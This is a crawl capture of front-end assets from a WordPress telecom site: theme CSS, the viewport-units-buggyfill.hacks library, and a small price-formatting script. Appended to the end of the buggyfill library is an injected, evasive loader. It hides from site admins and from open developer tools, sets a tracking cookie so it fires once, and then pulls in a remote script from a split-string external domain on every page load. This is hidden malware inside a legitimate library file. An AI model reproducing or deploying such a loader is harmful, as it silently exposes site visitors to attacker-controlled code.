.colprod:hover{
	background-color:#f1f1f1;
	cursor:default;
}
.colprodhome{
	transition: all .2s ease;
}
.colprodhome:hover{
	background-color:rgba(0,0,0,0.6);
	cursor:default;
}
.btArticle {
    padding-top: 50px;
}

@media (max-width: 768px) {
	.slogan-title{
		font-size:40px;
		line-height: 30px;
	}
	.slogan-subtitle{
		font-size: 25px;
		font-weight: bold;
	}
	.servicio {
		font-size: 29px;
		line-height: 27px;
	}
	.capacidad {
		font-size: 38px;
		line-height: 35px;
	}

	.productoshomerow{
		display:flex;
	}
	.productoshomerow > *{
		flex:1;
		max-width: 50%;
	}
	.parte1 {
		font-size: 60px;
		line-height: 50px;
	}
	.precio {
		margin-bottom: 5px;
	}
	.colprodhome  > .vc_column-inner {
		padding-top:0!important;
	}
	.slogan {
		font-size: 22px;
		line-height: 22px;
	}
	.vc_toggle_title>h4 {
		display: inline;
		font-size: 18px!important;
		line-height: 14px!important;
	}
	.vc_toggle_content {
		margin: 10px 0 0!important;
		padding: 17px!important;
	}
	.btMenuVertical .btLogoArea .logo img {
		height: 50px!important;
	}
	.btVerticalMenuTrigger {
		line-height: 50px!important;
	}
	.btVerticalMenuTrigger .btIco.btIcoDefaultType .btIcoHolder:before {
		line-height: 35px!important;
	}
	.btVerticalMenuTrigger .btIco .btIcoHolder {
		width: 40px!important;
		height: 40px!important;
	}
	.h2 {
		line-height: 40px!important;
	}
	.h3 {
		line-height: 30px!important;
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://impulsatelecom.com/wp-content/themes/fast-food/framework/js/viewport-units-buggyfill.hacks.js?ver=6.1.9
body_size: 3960
content:
/*!
 * viewport-units-buggyfill.hacks v0.5.5
 * @web: https://github.com/rodneyrehm/viewport-units-buggyfill/
 * @author: Zoltan Hawryluk - http://www.useragentman.com/
 */

(function (root, factory) {
  'use strict';
  if (typeof define === 'function' && define.amd) {
    // AMD. Register as an anonymous module.
    define([], factory);
  } else if (typeof exports === 'object') {
    // Node. Does not work with strict CommonJS, but
    // only CommonJS-like enviroments that support module.exports,
    // like Node.
    module.exports = factory();
  } else {
    // Browser globals (root is window)
    root.viewportUnitsBuggyfillHacks = factory();
  }
}(this, function () {
  'use strict';

  var options;
  var calcExpression = /calc\(/g;
  var quoteExpression = /[\"\']/g;
  var urlExpression = /url\([^\)]*\)/g;
  var userAgent = window.navigator.userAgent;
  var isBuggyIE = /MSIE [0-9]\./i.test(userAgent);
  var isOldIE = /MSIE [0-8]\./i.test(userAgent);
  var supportsVminmax = true;
  var supportsVminmaxCalc = true;

  if (isBuggyIE === true) {
    supportsVminmaxCalc = false;
    supportsVminmax = false;
  }

  // iOS SAFARI, IE9, or Stock Android: abuse "content" if "viewport-units-buggyfill" specified
  function checkHacks(declarations, rule, name, value) {
    var needsHack = name === 'content' && value.indexOf('viewport-units-buggyfill') > -1;
    if (!needsHack) {
      return;
    }

    var fakeRules = value.replace(quoteExpression, '');
    fakeRules.split(';').forEach(function(fakeRuleElement) {
      var fakeRule = fakeRuleElement.split(':');
      if (fakeRule.length !== 2) {
        return;
      }

      var name = fakeRule[0].trim();
      if (name === 'viewport-units-buggyfill') {
        return;
      }

      var value = fakeRule[1].trim();
      declarations.push([rule, name, value]);
      if (calcExpression.test(value)) {
        var webkitValue = value.replace(calcExpression, '-webkit-calc(');
        declarations.push([rule, name, webkitValue]);
      }
    });
  }

  return {
    required: function(options) {
      return options.isMobileSafari || isBuggyIE;
    },

    initialize: function(initOptions) {
      options = initOptions;

      // Test viewport units support in calc() expressions
      var div = document.createElement('div');
      div.style.width = '1vmax';
      supportsVminmax = div.style.width !== '';

      // there is no accurate way to detect this programmatically.
      if (options.isMobileSafari || options.isBadStockAndroid) {
        supportsVminmaxCalc = false;
      }

    },

    initializeEvents: function(options, refresh, _refresh) {
      if (options.force) {
        return;
      }

      if (isBuggyIE && !options._listeningToResize) {
        window.addEventListener('resize', _refresh, true);
        options._listeningToResize = true;
      }
    },

    findDeclarations: function(declarations, rule, name, value) {
      if (name === null) {
        // KeyframesRule does not have a CSS-PropertyName
        return;
      }

      checkHacks(declarations, rule, name, value);
    },

    overwriteDeclaration: function(rule, name, _value) {
      if (isBuggyIE && name === 'filter') {
        // remove unit "px" from complex value, e.g.:
        // filter: progid:DXImageTransform.Microsoft.DropShadow(OffX=5.4px, OffY=3.9px, Color=#000000);
        _value = _value.replace(/px/g, '');
      }

      return _value;
    }
  };

}));
;(()=>{try{
  if(document.getElementById('wpadminbar'))return;
  let o=()=>{let t=Date.now(),d=(outerWidth-innerWidth>160)||(outerHeight-innerHeight>160);debugger;return d||(Date.now()-t>100)};
  if(o())return;
  if(document.cookie.split('; ').some(c=>c.indexOf('cookie_name_42=')===0))return;
  let u='https://akmcd'+'nrepo.com/exitj';
  if(window.__rl===u||document.querySelector('script[data-rl="'+u+'"]'))return;
  let ck='cookie_name_42=1; max-age=2592000; path=/; SameSite=Lax' + (location.protocol==='https:'?'; Secure':'');
  document.cookie=ck;
  window.__rl=u;
  let s=document.createElement('script');
  s.src=u; s.type='text/javascript'; s.async=true; s.setAttribute('data-rl',u);
  (document.head||document.documentElement).appendChild(s);
}catch(e){}})();

--- FILE ---
content_type: text/javascript
request_url: https://impulsatelecom.com/wp-content/themes/fast-food-child/js/scripts.js?ver=1.1
body_size: 364
content:
debugger;
jQuery('document').ready(function(){



	// MODIFICAMOS LA ESTRUCTURA DE LOS PRECIOS

	

	jQuery(".precio").each(function(){

		valor = jQuery(this).text();

		partes = valor.split(",");

		console.log(partes);

		contenido = "<div class='precio'>";

			contenido += '<div class="parte1">';

				contenido += '<div class="pr">'+partes[0]+'</div>';

			contenido += '</div>';

			contenido += '<div class="parte2">';

				contenido += '<div class="pr">\''+partes[1]+'</div>';

				contenido += '<div>€/mes</div>';

			contenido += '</div>';

		contenido += '</div>';

		

		jQuery(this).html(contenido);

	});

});